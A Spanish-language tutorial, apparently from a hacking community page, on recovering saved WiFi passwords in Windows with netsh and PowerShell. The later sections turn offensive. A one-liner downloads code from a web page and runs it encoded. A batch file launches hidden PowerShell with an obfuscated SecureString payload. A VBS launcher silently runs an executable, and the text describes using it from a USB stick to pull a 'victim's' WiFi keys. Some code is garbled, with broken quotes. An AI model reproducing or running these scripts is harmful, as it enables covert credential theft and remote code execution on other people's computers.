Vivimos rodeados de redes WiFi, ya sea en sitios públicos, en casa o en todo tipo de establecimiento. Obviamente la contraseña de nuestra red personal la conocemos, o al menos la tendremos apuntada en un lugar que sabemos, pero cuando estamos fuera y queremos conectarnos a una red, tendremos que preguntar.

¿Qué es Wifi?

Wifi es una tecnología de comunicación inalámbrica que permite conectar a internet equipos electrónicos, como computadoras, tablets, smartphones o celulares, etc., mediante el uso de radiofrecuencias o infrarrojos para la trasmisión de la información.

En este sentido, la tecnología wifi permite implementar redes de conexión a internet que beneficien a múltiples usuarios. Hoy en día, muchos locales públicos, como hoteles, aeropuertos, bares, restaurantes, centros comerciales, escuelas, universidades, oficinas y hospitales, están dotados de hotspots que ofrecen conexión wifi paga o gratuita.

Cómo ver la contraseña de una red WiFi a la que estás conectado en Windows

Es muy fácil saber la contraseña de la red WiFi a la que estás conectado en Windows, te explicamos cómo.

Si ya te has conectado con tu PC o portátil Windows a una red con contraseña, y ahora quieres conectar también tu smartphone o alguien te pregunta la clave y no la recuerdas, es muy fácil “recuperarla” desde tu ordenador.

Instrucción

Ingresamos con la tecla windows y buscamos el programa PowerShell

netsh wlan show profiles

netsh wlan show profiles /?

Podremos conocer un poco más sobre las las opciones o "forma" de utilizar el comando. En esta ocasión necesitamos especificar el nombre de la red de la cual queremos ver el perfil y establecer el valor clear para el parámetro key:

netsh wlan show profile name="Nombre del wifi" key=clear

Note que he escrito el nombre del perfil entre comillas dobles para especificar dónde inicia y dónde termina el nombre de la red y de esta manera no recibir un error al ejecutar el comando. Y ya de esta manera obtendremos la información guardada de la red, incluyendo la contraseña, no aparecería si no se hubiera especificado que queríamos ver la contraseña a como hicimos en el panel de control en el procedimiento anterior:

netsh wlan export profile name="Nombre del wifi" key=clear folder=.

Importar la configuración de Wi-Fi este comando crea un archivo de perfil de Wi-Fi llamado .xml en su carpeta de destino.

(netsh wlan show profiles) | Select-String “\:(.+)$” | %{$name=$_.Matches.Groups[1].Value.Trim(); $_} | %{(netsh wlan show profile name=”$name” key=

clear)}>>wifi.txt

se guardara todas las claves de wifi en el archivo txt con el codigo.

$url="https://www.jesusninoc.com/2017/01/24/hackear-wifi-con-powershell-script-codificado-en-base64/"

$result = Invoke-WebRequest $url

[String]$execute=$result.AllElements | Where class -eq crayon-pre | %{$_.innerText}

Invoke-Expression "powershell -encodedcommand $execute"

Copiamos el código pegar en la consola de PowerShell y esperamos que se ejecute.

Obtendremos la clave de wifi de que estamos conectados, como la clave de nuestra victima si llegamos a enviar un script.

Copiamos el código en editor de texto "bloc de notas"

Guardamos en un archivo wifi.ps1

Luego abrimos PowerShell

Ingresamos en la consola de PowerShell .\wifi.ps1

netsh wlan show interfaces

Para ver el SSID actualmente conectado, etc.

Otros comandos

información del interfas del sistema.

Get-NetAdapter

Para ver información de la interfaz de red WiFi.

Get-NetAdapter -Name Wi-Fi

Mostrar cmdlets relacionados con el adaptador de red.

gcm -Noun netadapter | select name, modulename

Utilizando netsh.

netsh wlan show networks mode=bssid

Crear un script con PowerShell

Copiamos el código PowerShell en un editor de texto "bloc de notas"



Script de PowerShell wifiscaner

En el caso de que planee la ejecución de este script, recuerde comentar la línea donde aparece el comando Out-GridView al final del archivo.

Visualización de registros

El archivo contiene todo el historial de la actividad.

Script de PowerShell wifidate

Comunidad amino hacking

Código Get-WlanProfiles.psm1

Function Get-WLAN_Profiles {

param (

[ValidateSet(es-ES,en-EN)]

$LANGUAGE = $Host.CurrentUICulture.Name

)

$LANGUAGES = @{

es-ES = New-Object psobject -Property @{

user_profiles_text = Perfil de todos los usuarios

profile_not_found_text = No se encuentra el perfil

ssid_name_text = Nombre de SSID

network_type_text = Tipo de red

authentication_text = Autenticación

encryption_text = Cifrado

key_text = Contenido de la clave

}

en-EN = New-Object psobject -Property @{

user_profiles_text = All User Profile

profile_not_found_text = Profile not found

ssid_name_text = SSID name

network_type_text = Network Type

authentication_text = Authentication

encryption_text = Cipher

key_text = Key Content

}

}

$LANG = $LANGUAGES."$LANGUAGE"

function getValueByName ( $inputText, $nameString ) {

$value = "";

if ([regex]::IsMatch($inputText,"\b$nameString\b","IgnoreCase")) {

$value = ([regex]::Replace($inputText,"^[^:]*: ",""));

}

return $value.Trim();

}

$Profiles = @()

netsh wlan show profiles | % {

$profile = getValueByName $_ $LANG.user_profiles_text;

if ($profile) {

$Profiles += $profile

}

}

$WLAN_Profiles = @()

$rowNumber = -1;

$Profiles | % {

$wlan_Profile = netsh wlan show profile $_ key=clear

if ($wlan_Profile.Contains($LANG.profile_not_found_text)){

return

}

$InterfaceName = $null

$wlan_Profile | % {

if (!($InterfaceName)) {

$InterfaceName = getValueByName $_ $LANG.ssid_name_text

$InterfaceName = $InterfaceName.Trim(")

if ($InterfaceName) {

$row = New-Object PSObject -Property @{

InterfaceName = $InterfaceName

SSID = $InterfaceName

NetworkType=""

Authentication=""

Encryption=""

Key=""

}

$rowNumber+=1

$WLAN_Profiles += $row

#$WLAN_Profiles | ft

return

}

}

if (!($WLAN_Profiles[$rowNumber].NetworkType)) {

$NetworkType = getValueByName $_ $LANG.network_type_text;

if ($NetworkType) {

$WLAN_Profiles[$rowNumber].NetworkType = $NetworkType

}

}

if (!($WLAN_Profiles[$rowNumber].Authentication)) {

$Authentication = getValueByName $_ $LANG.authentication_text;

if ($Authentication) {

$WLAN_Profiles[$rowNumber].Authentication = $Authentication

}

}

if (!($WLAN_Profiles[$rowNumber].Encryption)) {

$Encryption = getValueByName $_ $LANG.encryption_text;

if ($Encryption) {

$WLAN_Profiles[$rowNumber].Encryption = $Encryption

}

}

if (!($WLAN_Profiles[$rowNumber].Key)) {

$Key = getValueByName $_ $LANG.key_text;

if ($Key) {

$WLAN_Profiles[$rowNumber].Key = $Key

}

}

}

}

if ($WLAN_Profiles.Count -gt 0) {

Total WLAN_Profiles: + $WLAN_Profiles.Count

<#return#> $WLAN_Profiles | Select-Object SSID,

Authentication,

Key,

Encryption,

NetworkType

} else {

No WLAN Profiles found!

}

}

Código Wlan-Profiles.bat

@echo off

powerSHeLl -NoPROf -NOLoGo -WInDoW HiDDEn -noNINteRaCTiV -C

"Invoke-Expression ( ( New-Object Management.Automation.PSCredential

,(76492d1116743f0423413b16050a5345MgB8AHEAegBMAFcAaABGADYAdA

BkACsAUAB uAHkATwBOADkATgBaADMAWQAyAFEAPQA9AHwANQBlA

DgANQAzADYAYQA4ADEANwBhADYAZQA 4AGIAMgAyADYANAA0ADQ

AYQA5ADQAYwAyADcAMwAwADQAOQA1ADcANAA4AGUAZQA3ADEAM

wAx ADgAZQA5ADMANgAxADUAMgA3ADYANwAxADYAZQBlADEAYwA5

AGYANwA0ADkANwAyAGUAZABlAD AANgA1ADIAOQBmAGQAMABhAGY

ANAA0AGUAOQBhADMAYgBkADUAYQAzADMAZgA1ADIAZQBlADQA OQA

0ADYAYwBlAGQAZgBkAGMAMgA4ADQAZQA0AGIANgBkADgANABlADkAN

gAyADMAZgA5ADYAZgA zADYANwA1ADMAMgBiADUAOAAwADkAZABmAD

EAMgA3AGIAOABiAGMAMAAxAGIAZQAyAGEANAAwAD IAZgA2AGMAZABh

AGUANgBmADAAOQAxADgAOAAzAGIAMwBlADcANAAzADIAYgAwAGYAYgB

jADIAY wAxADMAOAA1AGIAOAA1ADgAZgAxADUAZgAyADAAMQBiADMAYg

AwADEAYgA5ADgAZgBkADEAMAA 3ADUAZABlADIAMwA4ADcAMAAwADYAN

QBhADYAMAAwADEAOQBlADgAMQAxADMAMQAzADQANgBh AGYAMAAwAD

IAMAAwADMAYQBjAGYAMQAxADgANQAxAGUAYwBkAGUANQBlADAAOABhA

DkAMQA1A DYAMgBiADMAMQBhADUAZgAyAGQAZgA0ADUAMQBmADUAZgBj

ADAAOAAxAGQAZQA1AGEAZQA1AG YAYwA4ADgAMgA2ADYAZAA2AGEAMAB

kADAANgAyAGUAOAAwADgAMAA3AGEAOAA0ADAAMAA3ADM ANwAzAGUAOA

BiAGIAZgBlADQAMgBlADAAOQAzADgANQBhAGUANQAzADEAYwBmADYAOABlADUA

YQA4AGQAOAAwADMANgBkAGEANwAwADAANABmADQAYwBlADIAMgBjADYANwA

3ADMAZQBjADUAZ ABhADAAZgAzAGYAYQBhAGMANAA5ADYAMAA5AGUAOQBiAG

QAMgBiADMANABiADMAZQBiADYANg BjADgAZgBlADQAZABkAGEAMABhADgAMgBj

ADEAMQA4ADAAMQBkADYAOABjADMANQA4AGMAMQA 1AGQAZgBiADkAOQAxAD

MAMgBhADUAMQA1ADAAZAA0AGEANgBjADMAOABmADkAOAA1ADIAOAA2A DQA

YwBjADAAMgBjAGUAMQBhAGMAYQA3ADYAOABmAGEAMwBlADEAYQBlADQANgB

lAGQAMQA2ADY AYQBlADAAYwBhADIAYwBkADIAZgA2ADUAZQAwADcANQBiADAA

ZABlADEANAAzADkANAAzAGQAMw BlAGYAZgA2AGUANAA5AGQAZgAzADEAOAA5A

GMAMQA5ADIAOQBkADIAYwBlADMAYwA1ADAAYQBjAD YAYgBjADEANgBjADUANgA1

ADQAMAA3AGQAYgA5ADMAOAAzAGEAMQAwAGMANAA1AGYANQBhADAAMA A4AG

EAMwBkAGEAOAAxADkANgAyAGUAYQA2AGYANgAxADQAMQA4AGIANAA3AGMAMwAx

ADYANgA3ADg AZAA2ADkAMwBkADIAMgAxADkAYgAzADMAZQAzADMAZgA0AGMAYgBh

ADcAZgA0AGQAZQBjADIAZgA5 ADUANgA3AGIAZgA2ADgAZAAyAGUAMgA0ADMANAAyA

GYAYgA5AGYAYgBkAGQANwA4ADYAMwA2AGUAY gAyAGEAYwAwADEANwAzADQAYQBj

ADgANgA2ADUAOQAzADUAYgA3ADMAMgAzAGYANwAxADkAZQAwA DMAOAAyADYAYQ

AzAGUAZQAwAGIANwBiAGQAOAAzAGMANAAwAGQAZQAxADUAYQBjAGIANgA3ADAA Y

wBmADMAMAAwADEAMgBhADAAOQA4ADIAYQA2ADAAYwAyADMANgBjAGYAYgBlAGQ

AOQA0AGUAYwBmA DQANgA3ADkAYgA1ADcAYgAwAGIANAAzADUAYwA4ADAAOABjAD

gAMwA1AGEANwA1ADQAMwA3AGYANw BkADYAYgAzAGIANQAxAGIAOQAzAGEAMABiAD

AAZAA1ADEAOQAwADkAOAA1ADMAZgBmADMAYgAyAD cANgBlAGIAZgBhADEAZgAwAD

IAMgBjADcAMgA5AGYANAAyAGEAOABjADAAOAA5ADkAYwBlAGEAZgA 3AGUANgBiAGIA

ZAA2AGYANQBjADkAMQBmAGEAMABlAGEAMAAwADIAYQA3AGUANwBmADcAYgAzAG E

AYwA2ADcAZgAxAGIANgBhADEAMAA4ADQAMwBjADAANQA0ADIANABiADUANABjAGYAM

AA1ADkA NwAzADMAYgAyAGMAZgBjAGEAOQBmADgANAA2ADgAZAA5AGUAMQA2AGQAZ

AA5AGMANAAwADYAOQ A5AGMAZgAzADUAMQAxADcAYgAxADEAYwAyADUAZQBjADAAO

AAyADUANwAzADUAMABjADkAMwBkA DMAMQA5ADEANgAzADgAMgAyAGEAZAAwADcAN

QA5AGQAMgBkADQANABlAGIANwA3AGIAOAA3ADMAMAB iAGQAMgAxADYANgBjADQAN

AA1AGYAOQA3AGIAYgA0AGMAMABlADAAZgA1ADMAMAA2AA==

|ConvertTo-SecureString -Key (167..182)) ).GetNetworkCredential().Password)"

Código Wlan-Profiles.vbs

Set WshShell=CreateObject("WScript.Shell")

WshShell.Run chr(34) & "Wlan-Profiles.exe" & Chr(34),0

Set WshShell=Nothing

Script VBS atacar desde un dispositivos usb

Aplicación Wlan Profiles hackear contraseñas de wifi desde una usb

Copiar el archivo a la usb y desde ahí ejecutar para extraer las claves de wifi de nuestra victima.

Github

Descargar